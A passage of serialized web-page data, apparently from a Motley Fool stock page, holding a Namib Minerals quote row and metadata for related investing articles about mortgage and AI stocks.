bg-white\",\"children\":[[\"$\",\"td\",null,{\"className\":\"w-20 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/namm/\",\"children\":[\"$\",\"strong\",null,{\"children\":\"NAMM\"}]}]}],[\"$\",\"td\",null,{\"className\":\"w-32 p-4\",\"children\":[\"$\",\"a\",null,{\"href\":\"/quote/nasdaq/namm/\",\"className\":\"block\",\"title\":\"Namib Minerals\",\"children\":\"Namib Minerals\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$5.22\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-$0.43\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4 text-red-800\",\"children\":\"-7.61%\"}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":[\"$\",\"strong\",null,{\"className\":\"text-gray-1000\",\"children\":\"2M\"}]}],[\"$\",\"td\",null,{\"className\":\"w-24 p-4\",\"children\":\"$$303M\"}],[\"$\",\"td\",null,{\"className\":\"w-40 p-4\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"style\":{\"width\":\"140px\",\"height\":\"9px\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"bottom-0px absolute w-full\",\"style\":{\"height\":\"2px\",\"backgroundColor\":\"#d2d2d2\"}}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"border\":\"6px solid transparent\",\"borderTop\":\"9px solid #0095c8\",\"width\":\"0\",\"height\":\"0\",\"left\":\"6.646429218543732px\"}}]]}],[\"$\",\"div\",null,{\"className\":\"flex justify-between text-sm\",\"children\":[[\"$\",\"span\",null,{\"children\":\"$$0.91\"}],[\"$\",\"span\",null,{\"children\":\"$$55.00\"}]]}]]}]}]]}]]}]]}]}]}]]}],[\"$\",\"div\",null,{\"id\":\"tickerpage_pitch\",\"className\":\"tickerpage_pitch mb-[24px] p-[24px]\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"tickerpage\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-h5 mb-4 font-bold\",\"children\":\"Related Articles\"}],[\"$\",\"$L48\",null,{\"initialArticles\":[{\"uuid\":\"090549b4-af37-413c-83ac-dc2403b7ffb7\",\"visibility\":100,\"publish_at\":\"2026-01-20T07:00:00Z\",\"created\":\"2026-01-20T07:00:08Z\",\"modified\":\"2026-01-20T07:00:08Z\",\"last_updated\":\"2026-01-20T07:00:07Z\",\"path\":\"/investing/2026/01/20/is-2026-the-year-to-buy-financial-stock/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Is 2026 the Year to Buy UWM Holdings?\",\"slug\":\"is-2026-the-year-to-buy-financial-stock\",\"datasource\":\"cms.content.content\",\"article_type\":\"medium-article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Macroeconomic changes and a pending merger could spur a further comeback for this mortgage stock.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"An improving macro backdrop could drive a further recovery in operating performance.\",\"Automation and AI could yield cost savings exceeding $100 million.\",\"Shares surged nearly 40% this year, with a 6.9% forward dividend yield.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":343567,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/343567\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=343567\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"0bc364f9-16d4-461d-8ac3-ddc7c9204235\",\"contributor_type\":\"individual\",\"author_id\":20664,\"fool_uid\":2067714510,\"first_name\":\"Thomas\",\"last_name\":\"Niel\",\"username\":\"TMFThomasNiel\",\"twitter_username\":null,\"linkedin_url\":\"https://www.linkedin.com/in/thomas-niel-38a6366a/\",\"byline\":\"Thomas Niel\",\"email\":\"thomas.niel@foolcontractors.com\",\"short_bio\":\"Thomas Niel is a contributing Analyst at The Motley Fool, covering publicly traded companies in the consumer goods and technology sectors. Prior to the Motley Fool, Thomas was a contributing Analyst for several online investing publications, including InvestorPlace, Seeking Alpha, and TipRanks. He also has past career experience in the accounting and government contracting industries. He holds a B.B.A. in Accounting from Marymount University. Thomas won his school's geography bee in the fifth grade, but retired from the professional geography bee circuit shortly thereafter.\",\"long_bio\":\"Thomas Niel is a contributing Analyst at The Motley Fool, covering publicly traded companies in the consumer goods and technology sectors. Prior to the Motley Fool, Thomas was a contributing Analyst for several online investing publications, including InvestorPlace, Seeking Alpha, and TipRanks. He also has past career experience in the accounting and government contracting industries. He holds a B.B.A. in Accounting from Marymount University. Thomas won his school's geography bee in the fifth grade, but retired from the professional geography bee circuit shortly thereafter.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2067714510/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2067714510/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20664\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20664\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"8f35964c-04b8-4bf3-a020-317c18ed774a\",\"slug\":\"new-year-derby\",\"name\":\"New Year Derby\",\"tag_type\":{\"uuid\":\"89c086e2-11a1-11e3-951f-0050569d48de\",\"name\":\"Content Tags\",\"slug\":\"content-tags\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/89c086e2-11a1-11e3-951f-0050569d48de/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=content-tags\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=content-tags\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/8f35964c-04b8-4bf3-a020-317c18ed774a\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=8f35964c-04b8-4bf3-a020-317c18ed774a\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/851068/home-for-sale-housing-market.jpg\",\"featured\":true,\"name\":\"home for sale housing market\",\"url\":\"https://g.foolcdn.com/editorial/images/851068/home-for-sale-housing-market.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/090549b4-af37-413c-83ac-dc2403b7ffb7\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/090549b4-af37-413c-83ac-dc2403b7ffb7\",\"presentation\":\"https://www.fool.com/investing/2026/01/20/is-2026-the-year-to-buy-financial-stock/\"},\"byline\":\"Thomas Niel\"},{\"uuid\":\"49f1261a-fbcb-48c4-bdf7-2e9719abce4d\",\"visibility\":100,\"publish_at\":\"2025-12-09T01:05:00Z\",\"created\":\"2025-12-09T01:05:03Z\",\"modified\":\"2025-12-09T01:05:03Z\",\"last_updated\":\"2025-12-09T01:05:02Z\",\"path\":\"/investing/2025/12/08/heres-why-rocket-mortgage-is-a-buy-before-the-end/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Here's Why Rocket Mortgage Is a Buy Before the End of 2025\",\"slug\":\"heres-why-rocket-mortgage-is-a-buy-before-the-end\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Rocket Mortgage has made significant investments to become a full-service residential housing company.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The 30-year fixed-rate mortgage has steadily fallen from the October 2023 peak.\",\"Rocket has diversified its business across various parts of the residential housing market.\",\"Rocket's servicing business now has 10 million customers and generates $5 billion in annual cash flow.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":342733,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/342733\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=342733\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"af9451bb-c9a4-4c4b-bb86-e5a524fd5c17\",\"contributor_type\":\"individual\",\"author_id\":20324,\"fool_uid\":1657474568,\"first_name\":\"Courtney\",\"last_name\":\"Carlsen\",\"username\":\"TMFCourtCarlsen\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Courtney Carlsen\",\"email\":\"courtney.carlsen@foolcontractors.com\",\"short_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"long_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20324\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20324\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"8f35964c-04b8-4bf3-a020-317c18ed774a\",\"slug\":\"new-year-derby\",\"name\":\"New Year Derby\",\"tag_type\":{\"uuid\":\"89c086e2-11a1-11e3-951f-0050569d48de\",\"name\":\"Content Tags\",\"slug\":\"content-tags\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/89c086e2-11a1-11e3-951f-0050569d48de/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=content-tags\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=content-tags\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/8f35964c-04b8-4bf3-a020-317c18ed774a\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=8f35964c-04b8-4bf3-a020-317c18ed774a\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/845805/person-handing-house-key-to-another-person-in-front-of-new-home-real-estate-house-mortgage-homeowner.jpg\",\"featured\":true,\"name\":\"person handing house key to another person in front of new home -- real estate house mortgage homeowner\",\"url\":\"https://g.foolcdn.com/editorial/images/845805/person-handing-house-key-to-another-person-in-front-of-new-home-real-estate-house-mortgage-homeowner.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/49f1261a-fbcb-48c4-bdf7-2e9719abce4d\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/49f1261a-fbcb-48c4-bdf7-2e9719abce4d\",\"presentation\":\"https://www.fool.com/investing/2025/12/08/heres-why-rocket-mortgage-is-a-buy-before-the-end/\"},\"byline\":\"Courtney Carlsen\"},{\"uuid\":\"7640a899-24c3-4916-96e3-b3981cf7fb83\",\"visibility\":100,\"publish_at\":\"2025-11-24T16:30:00Z\",\"created\":\"2025-11-24T16:30:03Z\",\"modified\":\"2025-11-24T16:30:03Z\",\"last_updated\":\"2025-11-24T16:30:02Z\",\"path\":\"/investing/2025/11/24/stock-up-1000-in-2025-superx-ai-technology-supx/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"A Quiet AI Stock -- SuperX AI Technology (SUPX) -- Is Up Over 770% in 2025. Here's 1 Key Reason Why It's Getting Attention.\",\"slug\":\"stock-up-1000-in-2025-superx-ai-technology-supx\",\"datasource\":\"cms.content.content\",\"article_type\":\"shorty\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"This company is a very early-stage AI business. It could skyrocket over the coming years, but it might not.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The stock has soared 771% year to date as of November 22.\",\"The company builds data centers quickly, exciting institutional investors.\",\"The company secured financing and taps into high-performance Nvidia GPUs.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":549781,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/549781\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=549781\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"41ed33ca-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1283,\"fool_uid\":13537,\"first_name\":\"Selena\",\"last_name\":\"Maranjian\",\"username\":\"TMFSelena\",\"twitter_username\":null,\"linkedin_url\":\"https://www.linkedin.com/in/selenamaranjian/\",\"byline\":\"Selena Maranjian\",\"email\":\"selenam@foolcontractors.com\",\"short_bio\":\"Selena Maranjian is a contributing personal finance and investing expert at The Motley Fool. Selena has produced The Motley Fool’s nationally syndicated newspaper feature since 1997. She is the author of The Motley Fool Money Guide and Investment Clubs: How to Start and Run One the Motley Fool Way, and the co-author of The Motley Fool Investment Guide for Teens and several editions of The Motley Fool Investment Tax Guide. Prior to The Motley Fool, she worked as a high school teacher and public opinion analyst. She holds a master’s degree in teaching from Brown University and a master’s degree in finance from the Wharton School of the University of Pennsylvania.\",\"long_bio\":\"Selena Maranjian is a contributing personal finance and investing expert at The Motley Fool. Selena has produced The Motley Fool’s nationally syndicated newspaper feature since 1997. She is the author of The Motley Fool Money Guide and Investment Clubs: How to Start and Run One the Motley Fool Way, and the co-author of The Motley Fool Investment Guide for Teens and several editions of The Motley Fool Investment Tax Guide. Prior to The Motley Fool, she worked as a high school teacher and public opinion analyst. She holds a master’s degree in teaching from Brown University and a master’s degree in finance from the Wharton School of the University of Pennsylvania.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/13537/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/13537/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1283\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1283\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/841340/getty-surprised-wow-amazed-open-mouth.jpg\",\"featured\":true,\"name\":\"Getty - surprised wow amazed open mouth\",\"url\":\"https://g.foolcdn.com/editorial/images/841340/getty-surprised-wow-amazed-open-mouth.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/7640a899-24c3-4916-96e3-b3981cf7fb83\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/7640a899-24c3-4916-96e3-b3981cf7fb83\",\"presentation\":\"https://www.fool.com/investing/2025/11/24/stock-up-1000-in-2025-superx-ai-technology-supx/\"},\"byline\":\"Selena Maranjian\"},{\"uuid\":\"f792945e-3b70-42e9-acff-dcc551f73eb5\",\"visibility\":100,\"publish_at\":\"2025-11-10T13:15:00Z\",\"created\":\"2025-11-10T13:15:05Z\",\"modified\":\"2025-11-10T13:15:05Z\",\"last_updated\":\"2025-11-10T13:15:04Z\",\"path\":\"/investing/2025/11/10/3-reasons-to-buy-rocket-companies-stock-like-there/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"3 Reasons to Buy Rocket Companies' Stock Like There's No Tomorrow\",\"slug\":\"3-reasons-to-buy-rocket-companies-stock-like-there\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The mortgage company is creating a powerful platform in the housing industry.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company has diversified into a full-service housing company with an integrated homeownership platform.\",\"Falling interest rates could increase refinancing activity, benefiting the company's expanded platform.\",\"Structural tailwinds in a fragmented market support the company's technology-driven disruption strategy.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":342733,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/342733\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=342733\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"af9451bb-c9a4-4c4b-bb86-e5a524fd5c17\",\"contributor_type\":\"individual\",\"author_id\":20324,\"fool_uid\":1657474568,\"first_name\":\"Courtney\",\"last_name\":\"Carlsen\",\"username\":\"TMFCourtCarlsen\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Courtney Carlsen\",\"email\":\"courtney.carlsen@foolcontractors.com\",\"short_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"long_bio\":\"Courtney Carlsen is a contributing Motley Fool stock market analyst covering financial, real estate, industrial, and energy stocks. Before The Motley Fool, Courtney was a lead senior auditor for the State of Florida. He holds a master’s degree in accounting from the University of Florida.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1657474568/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20324\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20324\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication 